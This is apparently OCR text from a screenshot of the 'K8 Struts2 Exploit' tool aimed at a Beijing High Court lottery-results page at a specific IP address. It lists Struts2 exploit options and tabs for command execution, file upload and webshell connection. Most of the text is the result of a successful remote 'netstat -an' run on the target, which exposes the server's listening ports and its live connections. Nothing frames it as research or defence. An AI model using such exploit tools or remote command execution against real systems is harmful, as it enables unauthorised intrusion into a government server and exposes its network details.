 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://219.143.215.163/bjLottery/assgin/viewLotterResult.action
http://219.143.215.163/bj
随机确定结果展示 | 北京高院
随机确定结果展示
年份: 请选择 案号:
没有找到记录
案号 当事人/申请人、被执
K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://219.143.215.163/bjLottery/assgin/viewLotterResult.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:9906 0.0.0.0:* LISTEN
tcp 0 0 192.168.122.1:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:20417 0.0.0.0:* LISTEN
tcp 0 0 219.143.215.163:9906 219.143.215.171:37837 ESTABLISHED
tcp 0 11 219.143.215.163:9906 219.143.215.171:50927 ESTABLISHED
tcp 0 0 219.143.215.163:9906 219.143.215.171:41558 ESTABLISHED
tcp 0 0 219.143.215.163:9906 219.143.215.171:52776 ESTABLISHED
tcp 0 0 219.143.215.163:9906 219.143.215.163:47803 ESTABLISHED
tcp 0 0 127.0.0.1:9906 127.0.0.1:48356 ESTABLISHED
tcp 0 0 219.143.215.163:22 222.186.42.40:3692 ESTABLISHED
tcp 0 0 127.0.0.1:9906 127.0.0.1:48351 ESTABLISHED
tcp 0 0 219.143.215.163:9906 219.143.215.171:46721 ESTABLISHED
tcp 0 0 219.143.215.163:23 89.253.176.41:21162 ESTABLISHED
tcp 0 0 219.143.215.163:9906 219.143.215.171:54403 ESTABLISHED
tcp 0 0 219.143.215.163:9906 219.143.215.171:57570 ESTABLISHED
tcp 0 0 127.0.0.1:9906 127.0.0.1:48309 ESTABLISHED
tcp 0 0 219.143.215.163:9906 219.143.215.171:46722 ESTABLISHED
tcp 0 0 219.143.215.163:9906 219.143.215.171:43082 ESTABLISHED
tcp 0 0 219.143.215.163:22 222.186.42.40:4363 TIME_WAIT
tcp 0 0 219.143.215.163:9906 219.143.215.171:39279 ESTABLISHED
tcp 0 0 219.143.215.163:9906 219.143.215.171:42207 ESTABLISHED
tcp 0 0 127.0.0.1:9906 127.0.0.1:48355 ESTABLISHED
tcp 0 0 219.143.215.163:9906 219.143.215.171:51932 ESTABLISHED
tcp 0 0 127.0.0.1:9906 127.0.0.1:48348 ESTABLISHED
tcp 0 0 219.143.215.163:9906 219.143.215.171:47685 ESTABLISHED
tcp 0 0 127.0.0.1:9906 127.0.0.1:48342 ESTABLISHED
tcp 0 0 219.143.215.163:22 222.186.42.40:2223 TIME_WAIT
缩放(100%)